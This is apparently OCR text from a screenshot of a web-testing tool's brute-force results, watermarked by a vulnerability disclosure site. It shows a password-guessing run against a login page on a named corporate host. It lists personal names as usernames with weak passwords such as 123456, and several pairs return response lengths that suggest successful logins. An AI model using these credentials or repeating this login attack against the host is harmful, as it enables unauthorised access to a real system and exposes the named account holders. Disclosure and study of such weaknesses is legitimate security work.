 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
52 wangping 123456 200 750
121 wangping 123456 200 750
122 wangping 123456 200 748
142 lixue 123456 200 748
1212 wangfengying 000000 200 596
0 200 417 baseline request
1 dongweihong 123456 200 417
2 likai 123456 200 417
3 wangkaichun 123456 200 417
4 jiangzhaochang 123456 200 417
5 zhangwei 123456 200 417
Request Response
Raw Params Headers Hex
POST /index.php?app=public&mod=Passport&act=doLogin HTTP/1.1
Host: portal.appst.cnpc.com.cn:2195
? < + > Type a search term 0 matches
Finished
www.wooyun.org